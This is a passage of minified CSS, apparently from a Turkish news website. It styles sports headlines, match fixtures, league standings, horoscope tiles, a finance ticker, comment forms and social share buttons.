.swiper-pagination-bullet:hover{background:#0ba22e;color:var(--beyaz)}.spormansetyan{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 20px 0}.spormansetyan ul{margin:0 0 0 0;padding:0 0 0 0}.spormansetyan ul li{width:calc(50% - 40px);height:100%;overflow:hidden;display:block;padding:18px 15px 18px 15px;transition:all 250ms ease;float:left}.spormansetyan ul li:nth-of-type(1n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#57ff55,#187a2f);margin:0 20px 0 0}.spormansetyan ul li:nth-of-type(2n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#ffcb00,#e73c15);margin:0 0 0 0}.spormansetyan ul li a{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;font-size:28px;text-align:center}.spormansetyan ul li a i{width:calc(100% - 00%);font-size:40px;display:inline-block;padding:0 0 0 0;margin:0 0 15px 0;color:#fff}.spormansetyan ul li a span{width:calc(100% - 30px);height:auto;overflow:hidden;display:inline-block;font-size:16px;font-weight:300;color:#fff;padding:0 15px 0 15px;margin:0 0 0 0}.spormansetyan ul li a span::first-line{font-weight:700}.spormansetyan ul li:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#545454,#a7a7a7)}#mansetSag{width:calc(50% - 10px);height:auto;overflow:hidden;display:block;position:relative}.mansetSag{width:calc(100% - 40px);height:100%;overflow:hidden;display:block;position:relative}.mansetSag a{width:100%;height:100%;overflow:hidden;display:block;position:relative}.mansetSag figure{width:100%;height:auto;overflow:hidden;display:block;position:relative}.mansetSag figure:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center}.mansetSag figure img{width:100%;height:300px}.mansetSag figcaption{width:calc(100% - 60px);height:auto;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;position:absolute;content:"";bottom:80px;left:30px;z-index:3;font-size:22px;font-weight:800;color:var(--beyaz)}.mansetSag strong{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;background:var(--kirmiziBG);padding:2px 8px 0 8px;border-radius:4px;bottom:45px;left:30px;z-index:4}.mansetSag time{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;padding:0 0;border-radius:4px;bottom:15px;left:30px;z-index:4}#mansetSag .sagNumaralar{width:40px;height:100%;overflow:hidden;display:block;position:relative;float:right;bottom:0px!important;background:var(--siyahBG)}#mansetSag .swiper-horizontal>.swiper-pagination-bullets,#mansetSag .swiper-pagination-bullets.swiper-pagination-horizontal,#mansetSag .swiper-pagination-custom,.swiper-pagination-fraction{width:40px;height:100%;display:block;overflow:hidden;position:relative;align-items:center;justify-content:space-between;background:var(--siyahBG)}#mansetSag .swiper-pagination-bullet{width:calc(100% - 0px);height:100%;line-height:50px;padding:0 0;overflow:hidden;position:relative;text-align:center;display:block;float:none!important;font-size:14px;color:var(--beyaz);font-weight:700;outline:none;opacity:1;border:0px!important}#mansetSag .swiper-pagination-bullet-active,#mansetSag .swiper-pagination-bullet:hover{background:var(--kirmiziBG);color:var(--beyaz)}.sagFikstur{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0;margin:0 0 20px 0;background:#fff}.fiks{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;margin:0 0 15px 0;border-bottom:1px solid var(--griBG)}.sagFikstur .fiks div{width:calc(50% - 30px);height:auto;overflow:hidden;display:block;float:left;text-align:center}.sagFikstur .fiks div:nth-of-type(2){width:50px;height:auto;overflow:hidden;display:block;float:left;padding:0 5px;text-align:center}.sagFikstur .fiks div:nth-of-type(1) img,.sagFikstur .fiks div:nth-of-type(3) img{width:36px;height:36px;overflow:hidden}.sagFikstur .fiks div:nth-of-type(1) strong,.sagFikstur .fiks div:nth-of-type(3) strong{width:100%;height:34px;margin-top:10px;font-size:14px;font-weight:500;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;-moz-box-orient:vertical}.sagFikstur .fiks div:nth-of-type(2) span{font-size:12px;line-height:20px}.sagFikstur .fiks div:nth-of-type(2) p{font-size:13px;font-weight:700;line-height:20px}.sagFikstur h3{width:calc(100% - 30px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 30px;color:var(--beyaz);font-size:18px;font-weight:700;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#187a2f,#38cd36)}.sagFikstur h3 i{padding-top:12px;font-size:32px;float:left;margin-right:15px}.sagFikstur a{width:calc(100% - 0px);height:48px;line-height:48px;overflow:hidden;display:block;position:relative;color:#fff;font-size:14px;font-weight:500;text-align:center;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#545454,#a7a7a7)}.sagFikstur a:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#187a2f,#38cd36)}.sagFikstur a:before{width:14px;height:14px;overflow:hidden;display:block;position:absolute;top:calc(50% - 7px);right:10px;font-family:"Font Awesome 6 Free";content:"\f2f5";font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.sagFikstur a:hover:before{right:15px}.sagFikstur .fikscroll{width:100%;height:calc(645px - 15px);overflow-y:scroll}.sagFikstur .fikscrollicerik{width:calc(100% - 0px);height:calc(100% - 0px);min-height:450px;padding:15px 0 15px 0}.sagFikstur .fikscroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background-color:rgb(255 255 255 / 10%)}.sagFikstur .fikscroll::-webkit-scrollbar{width:3px;background-color:rgb(255 255 255 / 10%)}.sagFikstur .fikscroll::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background:#0ba22e}.anaFikstur{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;background:#fff}.anaFikstur .fiks{width:calc(100% - 21px);height:auto;overflow:hidden;display:block;position:relative;padding:20px 10px 20px 10px;margin:0 0 0 0;border-bottom:0;border-right:1px solid var(--griBG)}.anaFikstur .fiks div{width:calc(50% - 30px);height:auto;overflow:hidden;display:block;float:left;text-align:center}.anaFikstur .fiks div:nth-of-type(2){width:50px;height:auto;overflow:hidden;display:block;float:left;padding:0 5px;text-align:center}.anaFikstur .fiks div:nth-of-type(1) img,.anaFikstur .fiks div:nth-of-type(3) img{width:30px;height:30px;overflow:hidden}.anaFikstur .fiks div:nth-of-type(1) strong,.anaFikstur .fiks div:nth-of-type(3) strong{width:100%;height:auto;margin-top:10px;font-size:14px;font-weight:500;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;-moz-box-orient:vertical}.anaFikstur .fiks div:nth-of-type(2) span{font-size:12px;line-height:20px}.anaFikstur .fiks div:nth-of-type(2) p{font-size:13px;font-weight:700;line-height:20px}#oneCikanlar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.oneCikanlar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.oneCikanlar .swiper-slide{background:#fff}.oneCikanlar figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.oneCikanlar figure img{width:100%;height:100%}.oneCikanlar figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.oneCikanlar time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.oneCikanlar a:hover figcaption{color:var(--kirmizi)}.anaFinans{width:calc(100% - 40px);height:auto;overflow:hidden;display:block;position:relative;padding:10px 20px 10px 20px;margin-top:0;background:#191919;box-shadow:0 1px 8px rgb(186 186 186 / 50%)}.anaFinans .finic{width:calc(16.666% - 26px);height:36px;overflow:hidden;display:block;position:relative;float:left;border-right:1px solid rgb(255 255 255 / 25%);padding-right:15px;margin-right:15px}.anaFinans .finic:last-child{border-right:0;padding-right:0;margin-right:0}.anaFinans .finic strong{width:calc(100% - 25px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:0;font-size:14px;font-weight:700;line-height:18px;margin-left:25px;color:#d5d5d5}.anaFinans .finic font{width:auto;height:auto;overflow:hidden;display:inline-block;position:relative;margin-left:5px;margin-top:2px;font-size:10px;font-weight:400;line-height:15px;color:#d5d5d5}.anaFinans .finic font.up,.anaFinans .finic font.down,.anaFinans .finic font.minus{float:left;margin-left:25px;font-size:12px}.anaFinans .finic font.up{color:#0ba22e}.anaFinans .finic font.down{color:#d73516}.anaFinans .finic font.minus{color:#191919}.anaFinans i.fas.fa-caret-up{width:15px;height:auto;overflow:hidden;position:absolute;left:0;bottom:0;animation:up 1.8s linear infinite;color:#36dd5d;text-align:center}.anaFinans i.fas.fa-caret-up:nth-of-type(2n){animation:up2 1.8s linear infinite}.anaFinans i.fas.fa-caret-up:nth-of-type(3n){animation:up3 1.8s linear infinite}.anaFinans i.fas.fa-caret-up:nth-of-type(4n){animation:up4 1.8s linear infinite}@keyframes up{0%{bottom:0;color:#0ba22e}50%{bottom:0}100%{bottom:0}}@keyframes up2{0%{bottom:0;color:#0ba22e}50%{bottom:10px}100%{bottom:0}}@keyframes up3{0%{bottom:0;color:#0ba22e}50%{bottom:20px}100%{bottom:0}}.anaFinans i.fas.fa-caret-down{width:15px;height:auto;overflow:hidden;position:absolute;left:0;top:0;animation:down 1.8s linear infinite;color:#d50000;text-align:center}.anaFinans i.fas.fa-caret-down:nth-of-type(2n){animation:down2 1.8s linear infinite}.anaFinans i.fas.fa-caret-down:nth-of-type(3n){animation:down3 1.8s linear infinite}.anaFinans i.fas.fa-caret-down:nth-of-type(4n){animation:down4 1.8s linear infinite}@keyframes down{0%{top:0;color:#d73516}50%{top:0}100%{top:0}}@keyframes down2{0%{top:0;color:#d73516}50%{top:10px}100%{top:0}}@keyframes down3{0%{top:0;color:#d73516}50%{top:20px}100%{top:0}}.anaFinans i.fa-solid.fa-minus{width:15px;height:auto;overflow:hidden;position:absolute;left:0;top:0;animation:minus 1.8s linear infinite;color:#838383;text-align:center}.anaFinans i.fa-solid.fa-minus:nth-of-type(2n){animation:minus2 1.8s linear infinite}.anaFinans i.fa-solid.fa-minus:nth-of-type(3n){animation:minus3 1.8s linear infinite}.anaFinans i.fa-solid.fa-minus:nth-of-type(4n){animation:minus4 1.8s linear infinite}@keyframes minus{0%{top:0;color:#191919}50%{top:0}100%{top:0}}@keyframes minus2{0%{top:0;color:#191919}50%{top:10px}100%{top:0}}@keyframes minus3{0%{top:0;color:#191919}50%{top:20px}100%{top:0}}.icerikDort .puanDurumu{width:calc(300px - 30px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;margin-top:20px;padding:15px 15px 15px 15px}.icerikDort .puanDurumu div{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.icerikDort .puanDurumu div:after{width:3px;height:15px;overflow:hidden;display:block;position:absolute;content:"";top:10px;left:0}.icerikDort .puanDurumu div:nth-of-type(2n):after{background:#008002}.icerikDort .puanDurumu div:nth-of-type(3n):after{background:#00b303}.icerikDort .puanDurumu div:nth-of-type(4n):after,.icerikDort .puanDurumu div:nth-of-type(5n):after{background:#ffba00}.icerikDort .puanDurumu div:nth-of-type(6n):after,.icerikDort .puanDurumu div:nth-of-type(7n):after,.icerikDort .puanDurumu div:nth-of-type(8n):after,.icerikDort .puanDurumu div:nth-of-type(9n):after{background:transparent!important}.icerikDort .puanDurumu div:nth-of-type(10n):after,.icerikDort .puanDurumu div:nth-of-type(11n):after,.icerikDort .puanDurumu div:nth-of-type(12n):after{background:#de2e2e!important}.icerikDort .puanDurumu .baslik{border-bottom:1px solid #dedede}.icerikDort .puanDurumu .baslik span{margin:0 0 10px 0;font-weight:700;color:var(--siyah)!important}.icerikDort .puanDurumu div span{height:auto;overflow:hidden;display:block;position:relative;float:left;margin:10px 0 10px 0;font-size:12px}.icerikDort .puanDurumu div span:nth-of-type(1n){width:23px;text-align:right;color:#505050}.icerikDort .puanDurumu div span:nth-of-type(2n){width:calc(100% - 120px);color:var(--siyah);padding-left:7px;text-align:left;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical}.icerikDort .puanDurumu div span:nth-of-type(3n){width:30px;text-align:center;color:var(--siyah)}.icerikDort .puanDurumu div span:nth-of-type(4n){width:30px;text-align:center;color:var(--siyah);padding-left:0}.icerikDort .puanDurumu div span:nth-of-type(5n){width:30px;text-align:center;color:var(--siyah);font-weight:700}.icerikDort .puanDurumu div span i{width:10px;height:10px;text-align:center;overflow:hidden;display:block;position:absolute;content:"";left:0}.icerikDort .puanDurumu div span i.fa-solid.fa-caret-up{font-size:10px;top:3px;color:#0ba22e}.icerikDort .puanDurumu div span i.fa-solid.fa-caret-down{font-size:10px;top:3px;color:#d73516}.icerikDort .puanDurumu div span i.fa-solid.fa-circle{font-size:5px;top:6px;color:#bbb}.icerikDort .puanDurumu a{width:calc(100% - 0px);height:40px;line-height:40px;overflow:hidden;display:block;position:relative;background:#191919;color:#fff;font-size:14px;font-weight:500;text-align:center;margin-top:10px;border-radius:4px}.icerikDort .puanDurumu a:before{width:14px;height:14px;overflow:hidden;display:block;position:absolute;top:calc(50% - 7px);right:10px;font-family:"Font Awesome 6 Free";content:"\f2f5";font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.icerikDort .puanDurumu a:hover:before{right:15px}.anacanliSonuc{width:calc(300px - 0px);height:96px;overflow:hidden;display:block;position:relative;margin-top:16px}#katburc.anaBurclar{width:calc(100% - 30px)}#katburc.anaBurclar .anaBurc{width:calc(8.333% - 0px)}.anaBurclar{width:calc(100% - 300px);height:auto;overflow:hidden;display:block;position:relative;padding:6px 15px 36px 15px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#9c2984,#2f0e7a);background-repeat:no-repeat;background-size:cover}.anaBurclar .anaBurc{width:calc(16.666% - 0px);height:auto;overflow:hidden;display:block;position:relative;float:left;text-align:center;margin-top:30px;z-index:3}.anaBurclar .anaBurc a{display:block}.anaBurclar .anaBurc figure{width:42px;height:42px;overflow:hidden;display:inline-table;margin:0 0 15px 0}.anaBurclar .anaBurc figure img{width:42px;height:42px}.anaBurclar .anaBurc figcaption{font-size:14px;font-weight:500;color:#fff}.anaBurclar .anaBurc a:hover figcaption{color:#e3f54a}#gazeteilan{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:#fff}#gazeteilan .gazeteler{width:calc(100% - 12px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:5px 5px 5px 5px;background:#fff;border:1px solid #dedede}#gazeteilan .gazeteler img{width:100%;height:auto}#gazeteilan a.ilanLink{width:auto;height:50px;line-height:50px;overflow:hidden;display:table;background:var(--kirmiziBG);cursor:pointer;color:#fff0;text-shadow:0 0 0 #ffffff,0 3rem 0 #fff;transition:background-color 150ms,text-shadow 200ms;font-size:16px;font-weight:500;border:0;outline:none;padding:0 30px;margin:15px auto 0 auto}#gazeteilan a.ilanLink:hover{background-color:#585858;text-shadow:0 -3rem 0 #ffffff,0 0 0 #fff}.gazeteIleri,.gazeteGeri{width:90px;height:90px;line-height:40px;overflow:hidden;display:block;position:absolute;content:"";z-index:9;top:calc(50% - 45px);text-align:center;cursor:pointer;transition:all 900ms ease}.gazeteIleri i,.gazeteGeri i{color:var(--kirmizi);font-size:24px}.gazeteIleri i{position:absolute;top:calc(50% - 12.5px);left:15px}.gazeteGeri i{position:absolute;top:calc(50% - 12.5px);right:15px}.gazeteGeri{left:-45px;background:#fff}.gazeteIleri{right:-45px;background:#fff}.gazeteGeri:hover{width:110px}.gazeteIleri:hover{width:110px}.gazeteIleri:hover i,.gazeteGeri:hover i{color:var(--kirmizi)}.basinIlan{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.basinIlan iframe{width:calc(100% - 0px);height:140px;overflow:hidden;display:block;position:relative;background:#fff}.basinIlan img{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}#anaVizyon{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:30px 0 40px 0;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#0f0f0f,#545454);background-repeat:no-repeat;background-size:cover}#anaVizyon h2{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 40px 0;color:#fff;font-size:24px;font-weight:700;letter-spacing:10px;text-align:center}#anaVizyon h2:after{width:calc(20% - 0px);height:3px;overflow:hidden;display:block;position:absolute;content:"";bottom:22px;left:0;right:0;margin:0 auto;background:#fff}.anaVizyon .anaviz{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 0 15px;background:#ff4f2d;background:-moz-linear-gradient(180deg,rgb(255 163 0) 0%,rgb(0 0 0) 50%);background:-webkit-linear-gradient(180deg,#ff4f2d 0%,#fff0 50%);background:linear-gradient(180deg,#ff4f2d 0%,#fff0 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffa300",endColorstr="#000000",GradientType=1)}.anaVizyon .anaviz figure{width:calc(100% - 0px);height:auto;overflow:hidden;position:relative;display:block}.anaVizyon .anaviz figure img{width:100%;height:auto;max-height:260px;display:block;overflow:hidden}.anaVizyon .anaviz figcaption{width:calc(100% - 0px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:500;color:#fff;margin:15px 0 10px 0;text-align:center;padding:0 0 0 0}.anaVizyon .anaviz:hover figcaption{color:#ff4f2d}.anaVizyon .anaviz time{display:none}.sliderIleri,.sliderGeri{width:90px;height:90px;line-height:40px;overflow:hidden;display:block;position:absolute;content:"";z-index:9;top:calc(50% - 45px);text-align:center;cursor:pointer;transition:all 900ms ease}.sliderIleri i,.sliderGeri i{color:#fff;font-size:24px}.sliderIleri i{position:absolute;top:calc(50% - 12.5px);left:15px}.sliderGeri i{position:absolute;top:calc(50% - 12.5px);right:15px}.sliderGeri{left:-45px;background:#484848}.sliderIleri{right:-45px;background:#1d1d1d}.sliderGeri:hover{width:110px}.sliderIleri:hover{width:110px}.sliderIleri:hover i,.sliderGeri:hover i{color:#ff4f2d}.anaGazete{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.pagination{width:100%;height:auto;overflow:hidden;display:inline-table;position:relative;margin-top:10px;margin-bottom:30px;text-align:center}.pagination a,.pagination span{width:auto;height:auto;line-height:50px;overflow:hidden;display:inline-block;padding:0 20px;background:var(--beyazBG);font-size:14px;font-weight:500;color:var(--siyah);margin-right:1px}.pagination a:last-child,.pagination span:last-child{margin-right:0}.pagination span,.pagination a:hover{color:var(--beyaz);background:var(--kirmiziBG);font-weight:500}span.page-numbers.dots{background:var(--beyazBG);color:var(--siyah)}#kategoriManset #mansetSol{width:calc(100% - 356px)}#kategoriManset .mansetSol figure img{height:438px}#kategoriManset .mansetSol figcaption{bottom:50px}#kategoriManset #mansetSol .swiper-pagination-bullet{line-height:87.5px}#kategoriManset #mansetSol{background:var(--siyahBG)}.katmr{width:336px;height:auto;overflow:hidden;display:block;position:relative}.katmr .sagSondk{margin:0 0 0 0;text-align:left}.katmr .sagSondk ul li{width:calc(100% - 30px);padding:1.5px 15px 1.3px 15px}.katmr .sagSondk ul li a strong{width:calc(100% - 90px);height:42px;-webkit-line-clamp:2;font-size:16px;font-weight:500;color:var(--siyah);margin:15px 15px 15px 0}.katmr .sagSondk ul li a span{width:75px;height:72px;line-height:72px;font-size:3em;opacity:.2}.katmr .sagSondk ul li:hover strong,.katmr .sagSondk ul li:hover span{color:#fff}.katmr .sagSondk ul li:hover span{opacity:1}.yorumAlani{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0;margin:40px 0 20px 0}.yorumAlani form{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-top:20px}.yorumAlani form .inputlar{width:calc(250px - 0px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px;margin-bottom:20px}.yorumAlani form .textarea{width:calc(100% - 270px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:0}.yorumAlani .yorumYap.labelBuyut .textarea{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:0}.yorumAlani form input{width:calc(100% - 32px);height:50px;line-height:50px;padding:0 15px;margin:0 0 15px 0;border:1px solid #fff;-webkit-transition:0.5s;transition:0.5s;outline:none;font-size:14px;font-weight:500;color:var(--siyah)}.yorumAlani form input:focus,.yorumAlani form textarea:focus{border:1px solid #585858}.yorumAlani form input:last-child{margin:0 0 0 0}.yorumAlani form textarea{width:calc(100% - 32px);max-width:calc(100% - 32px);max-height:87px;height:87px;padding:15px 15px;margin:0 0 0 0;border:1px solid #fff;-webkit-transition:0.5s;transition:0.5s;outline:none;font-size:14px;font-weight:500;color:var(--siyah);display:block;overflow:hidden;font-family:'Inter',sans-serif}.yorumAlani button#submit{width:auto;height:50px;line-height:50px;overflow:hidden;display:table;background:var(--kirmiziBG);cursor:pointer;color:#fff0;text-shadow:0 0 0 #ffffff,0 3rem 0 #fff;transition:background-color 150ms,text-shadow 200ms;font-size:16px;font-weight:500;border:0;outline:none;padding:0 30px;margin:0 auto 0 auto}.yorumAlani button#submit:hover{background-color:#585858;text-shadow:0 -3rem 0 #ffffff,0 0 0 #fff}.yapilanYorumlar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0;margin:20px 0 0 0}.yapilanYorumlar .yorum{width:calc(100% - 36px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;margin:0 0 10px 0;background:#fff;border-left:5px solid #585858}.yapilanYorumlar ul{width:calc(100% - 10px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 10px;margin:0 0 0 0}.yapilanYorumlar ul .yorum{border-left:5px solid #585858}.yapilanYorumlar .yorum span{width:auto;height:auto;overflow:hidden;display:inline-table;position:relative;font-size:14px;font-weight:400;color:var(--siyah);margin-right:10px}.yapilanYorumlar .yorum span:nth-of-type(3n){margin-right:0}.yapilanYorumlar .yorum span.name{font-weight:700;color:var(--siyah)}.yapilanYorumlar .yorum span.date{font-size:12px}.yapilanYorumlar .yorum a{background:#585858;color:var(--beyaz);padding:1px 5px;font-size:10px;letter-spacing:1px}.yapilanYorumlar .yorum p{width:calc(100% - 10px);height:auto;overflow:hidden;display:block;position:relative;font-size:14px;font-weight:400;color:var(--siyah);margin-top:10px;padding-left:10px}.social-share{width:auto;height:auto;display:flex;flex-direction:column;float:left;margin-bottom:15px}.social-share .btn{width:200px;height:42px;display:flex;align-items:center;justify-content:center;font-size:24px;color:var(--siyah);cursor:pointer;position:relative;background:#fff;border:1px solid var(--siyah)}.social-share .btn strong{font-size:16px;margin-right:10px;color:var(--siyah)}.social-share .btn .fa-share-alt{margin-right:2px;color:var(--siyah)}.social-share .btn:active:not(:focus-within)>i{transform:translate(.8px,.8px)}.social-share .social{position:absolute;top:-79px;display:none;justify-content:space-between;background-color:#fff;padding:15px 15px;left:-1px}.social-share .toggle input[type="checkbox"]:checked+.btn .social{animation:fadeIn 1s;display:flex}.social-share .toggle input[type="checkbox"]:not(:checked)+.btn .social{animation:fadeOut 1s}.social-share .toggle input[type="checkbox"]:checked+.btn .fa-share-alt{display:none}.social-share .toggle input[type="checkbox"]:not(:checked)+.btn .fa-times{display:none}.social-share .social a{width:36px;height:36px;line-height:36px;overflow:hidden;text-align:center;font-size:18px;margin:0 5px;color:#fff}.social-share .social a:nth-of-type(1n){background:#3b5998}.social-share .social a:nth-of-type(2n){background:#00aced}.social-share .social a:nth-of-type(3n){background:#cb2027}.social-share .social a:nth-of-type(4n){background:#007bb5}.social-share .social a:nth-of-type(5n){background:#4dc247}.social-share .social a:nth-of-type(6n){background:#585858}.social-share .social a:hover{background:var(--siyahBG)}.social-share input[type="checkbox"]{display:none}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.islemGorenler{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.islemGorenler .ekbil{width:calc(33.333% - 14px);height:auto;overflow:hidden;display:block;position:relative;float:left;background:#fff;padding:0 0 0 0;margin:0 20px 30px 0}.islemGorenler .ekbil:last-child{margin:0 0 30px 0}.islemGorenler .ekbil h4 span{font-weight:700}.islemGorenler .ekbil h4{width:calc(100% - 15px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 15px;color:var(--beyaz);font-size:18px;font-weight:300}.islemGorenler .ekbil:nth-of-type(1n) h4{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 